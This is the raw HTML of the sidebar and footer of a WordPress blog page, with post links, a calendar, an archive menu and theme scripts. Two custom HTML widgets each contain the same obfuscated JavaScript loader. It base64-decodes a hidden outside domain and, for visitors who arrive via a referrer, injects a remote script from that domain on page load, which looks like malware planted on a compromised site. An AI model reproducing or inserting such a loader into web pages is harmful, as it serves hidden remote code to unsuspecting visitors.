					<a href="https://blogmeeting.com/what-are-the-benfits-of-a-prep-school-summer-program-for-students-the-career-advancement-blog/">What Are the Benfits of a Prep School Summer Program for Students? &#8211; The Career Advancement Blog</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/10-steps-to-improve-plumbing-and-hvac-system-efficiency-hacks-for-your-house/">10 Steps to Improve Plumbing and HVAC System Efficiency &#8211; Hacks for your House</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/smart-comfort-improvements-for-modern-residential-spaces-home-comfort-elevated/">Smart Comfort Improvements for Modern Residential Spaces &#8211; Home Comfort Elevated</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/signs-that-you-are-in-need-of-a-transmission-service-motor-minds-blog/">Signs That You are in Need of a Transmission Service &#8211; Motor Minds Blog</a>
									</li>
					</ul>

		</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://blogmeeting.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://blogmeeting.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td>9</td><td><a href="https://blogmeeting.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://blogmeeting.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://blogmeeting.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td>16</td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blogmeeting.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blogmeeting.com/2026/01/'> January 2026 </option>
	<option value='https://blogmeeting.com/2025/12/'> December 2025 </option>
	<option value='https://blogmeeting.com/2025/11/'> November 2025 </option>
	<option value='https://blogmeeting.com/2025/10/'> October 2025 </option>
	<option value='https://blogmeeting.com/2025/09/'> September 2025 </option>
	<option value='https://blogmeeting.com/2025/08/'> August 2025 </option>
	<option value='https://blogmeeting.com/2025/07/'> July 2025 </option>
	<option value='https://blogmeeting.com/2025/06/'> June 2025 </option>
	<option value='https://blogmeeting.com/2025/05/'> May 2025 </option>
	<option value='https://blogmeeting.com/2025/04/'> April 2025 </option>
	<option value='https://blogmeeting.com/2025/03/'> March 2025 </option>
	<option value='https://blogmeeting.com/2025/02/'> February 2025 </option>
	<option value='https://blogmeeting.com/2025/01/'> January 2025 </option>
	<option value='https://blogmeeting.com/2024/12/'> December 2024 </option>
	<option value='https://blogmeeting.com/2024/11/'> November 2024 </option>
	<option value='https://blogmeeting.com/2024/10/'> October 2024 </option>
	<option value='https://blogmeeting.com/2024/09/'> September 2024 </option>
	<option value='https://blogmeeting.com/2024/08/'> August 2024 </option>
	<option value='https://blogmeeting.com/2024/07/'> July 2024 </option>
	<option value='https://blogmeeting.com/2024/06/'> June 2024 </option>
	<option value='https://blogmeeting.com/2024/05/'> May 2024 </option>
	<option value='https://blogmeeting.com/2024/04/'> April 2024 </option>
	<option value='https://blogmeeting.com/2024/03/'> March 2024 </option>
	<option value='https://blogmeeting.com/2024/02/'> February 2024 </option>
	<option value='https://blogmeeting.com/2024/01/'> January 2024 </option>
	<option value='https://blogmeeting.com/2023/12/'> December 2023 </option>
	<option value='https://blogmeeting.com/2023/11/'> November 2023 </option>
	<option value='https://blogmeeting.com/2023/10/'> October 2023 </option>
	<option value='https://blogmeeting.com/2023/09/'> September 2023 </option>
	<option value='https://blogmeeting.com/2023/08/'> August 2023 </option>
	<option value='https://blogmeeting.com/2023/07/'> July 2023 </option>
	<option value='https://blogmeeting.com/2023/06/'> June 2023 </option>
	<option value='https://blogmeeting.com/2023/05/'> May 2023 </option>
	<option value='https://blogmeeting.com/2023/04/'> April 2023 </option>
	<option value='https://blogmeeting.com/2023/03/'> March 2023 </option>
	<option value='https://blogmeeting.com/2023/02/'> February 2023 </option>
	<option value='https://blogmeeting.com/2023/01/'> January 2023 </option>
	<option value='https://blogmeeting.com/2022/12/'> December 2022 </option>
	<option value='https://blogmeeting.com/2022/11/'> November 2022 </option>
	<option value='https://blogmeeting.com/2022/10/'> October 2022 </option>
	<option value='https://blogmeeting.com/2022/09/'> September 2022 </option>
	<option value='https://blogmeeting.com/2022/08/'> August 2022 </option>
	<option value='https://blogmeeting.com/2022/07/'> July 2022 </option>
	<option value='https://blogmeeting.com/2022/06/'> June 2022 </option>
	<option value='https://blogmeeting.com/2022/05/'> May 2022 </option>
	<option value='https://blogmeeting.com/2022/04/'> April 2022 </option>
	<option value='https://blogmeeting.com/2022/03/'> March 2022 </option>
	<option value='https://blogmeeting.com/2022/02/'> February 2022 </option>
	<option value='https://blogmeeting.com/2022/01/'> January 2022 </option>
	<option value='https://blogmeeting.com/2021/12/'> December 2021 </option>
	<option value='https://blogmeeting.com/2021/11/'> November 2021 </option>
	<option value='https://blogmeeting.com/2021/10/'> October 2021 </option>
	<option value='https://blogmeeting.com/2021/09/'> September 2021 </option>
	<option value='https://blogmeeting.com/2021/08/'> August 2021 </option>
	<option value='https://blogmeeting.com/2021/07/'> July 2021 </option>
	<option value='https://blogmeeting.com/2021/06/'> June 2021 </option>
	<option value='https://blogmeeting.com/2021/05/'> May 2021 </option>
	<option value='https://blogmeeting.com/2021/04/'> April 2021 </option>
	<option value='https://blogmeeting.com/2021/03/'> March 2021 </option>
	<option value='https://blogmeeting.com/2021/02/'> February 2021 </option>
	<option value='https://blogmeeting.com/2021/01/'> January 2021 </option>
	<option value='https://blogmeeting.com/2020/12/'> December 2020 </option>
	<option value='https://blogmeeting.com/2020/11/'> November 2020 </option>
	<option value='https://blogmeeting.com/2020/10/'> October 2020 </option>
	<option value='https://blogmeeting.com/2020/09/'> September 2020 </option>
	<option value='https://blogmeeting.com/2020/08/'> August 2020 </option>
	<option value='https://blogmeeting.com/2020/07/'> July 2020 </option>
	<option value='https://blogmeeting.com/2020/06/'> June 2020 </option>
	<option value='https://blogmeeting.com/2020/05/'> May 2020 </option>
	<option value='https://blogmeeting.com/2020/04/'> April 2020 </option>
	<option value='https://blogmeeting.com/2016/07/'> July 2016 </option>
	<option value='https://blogmeeting.com/2015/12/'> December 2015 </option>
	<option value='https://blogmeeting.com/2015/11/'> November 2015 </option>
	<option value='https://blogmeeting.com/2015/10/'> October 2015 </option>
	<option value='https://blogmeeting.com/2015/09/'> September 2015 </option>
	<option value='https://blogmeeting.com/2014/03/'> March 2014 </option>
	<option value='https://blogmeeting.com/2014/02/'> February 2014 </option>
	<option value='https://blogmeeting.com/2014/01/'> January 2014 </option>
	<option value='https://blogmeeting.com/2013/12/'> December 2013 </option>
	<option value='https://blogmeeting.com/2013/11/'> November 2013 </option>
	<option value='https://blogmeeting.com/2013/10/'> October 2013 </option>
	<option value='https://blogmeeting.com/2013/09/'> September 2013 </option>
	<option value='https://blogmeeting.com/2013/08/'> August 2013 </option>
	<option value='https://blogmeeting.com/2013/07/'> July 2013 </option>
	<option value='https://blogmeeting.com/2013/06/'> June 2013 </option>
	<option value='https://blogmeeting.com/2013/05/'> May 2013 </option>
	<option value='https://blogmeeting.com/2013/04/'> April 2013 </option>
	<option value='https://blogmeeting.com/2013/03/'> March 2013 </option>
	<option value='https://blogmeeting.com/2013/02/'> February 2013 </option>
	<option value='https://blogmeeting.com/2013/01/'> January 2013 </option>
	<option value='https://blogmeeting.com/2012/12/'> December 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    
    </div>		
	</div>
</div>
<div class="clearboth"></div>
<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-bar site-pad">
		<div class="site-container">
			<div class="footer-widgets">
				<aside id="custom_html-113" class="widget_text widget widget_custom_html" style="width:100%" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				<div class="clearboth"></div>
			</div>
		</div>
	</div>
		<div class="footer-bottom-bar site-pad">
		
        <div class="site-container"><div class="scroll-to-top"><i class="fas fa-angle-up"></i></div><div class="footer-left">Theme: Albar by <a href="http://www.kairaweb.com/" rel="designer">Kaira</a></div><div class="footer-right">			
						
			</div>
			<div class="clearboth"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->

</div>
</div> <!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/albar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.8.00" id="albar-caroufredSel-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/custom.js?ver=1.8.00" id="albar-customjs-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/skip-link-focus-fix.js?ver=1.8.00" id="albar-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogmeeting.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogmeeting.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>